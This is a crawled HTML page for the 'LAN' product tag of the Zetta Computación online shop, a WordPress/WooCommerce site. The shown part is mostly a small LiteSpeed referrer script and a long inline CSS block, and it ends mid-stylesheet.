

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/lan/
body_size: 50640
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>LAN &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; LAN Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/lan/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 